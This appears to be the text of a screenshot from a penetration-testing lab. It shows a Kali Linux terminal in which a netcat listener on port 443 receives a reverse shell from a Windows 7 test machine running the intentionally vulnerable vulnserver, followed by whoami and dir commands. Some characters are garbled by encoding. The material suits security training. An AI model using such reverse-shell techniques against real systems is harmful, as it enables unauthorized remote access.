 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano vs-shell
root@kali:~# chmod a+x vs-shell
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.175.142] from (UNKNOWN) [192.168.175.130] 49361
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Test\Desktop\vulnserver>whoami
whoami
test-pc\test
C:\Users\Test\Desktop\vulnserver>
C:\Users\Test\Desktop\vulnserver>dir
dir
������ C sys
B621-5F0D
C:\Users\Test\Desktop\vulnserver
2014/10/25 14:46 <DIR> .
2014/10/25 14:46 <DIR> ..
2010/11/19 17:46 16,601 essfunc.dll
2010/11/19 17:46 1,501 LICENSE.TXT
2010/11/19 17:46 3,255 README.TXT
2014/10/25 14:46 <DIR> Source
2010/11/19 19:57 29,624 vulnserver.exe
4 50,981
3 97,319,034,880
C:\Users\Test\Desktop\vulnserver>cd C:\Users\Test\Desktop\
cd C:\Users\Test\Desktop\
KALI LINUX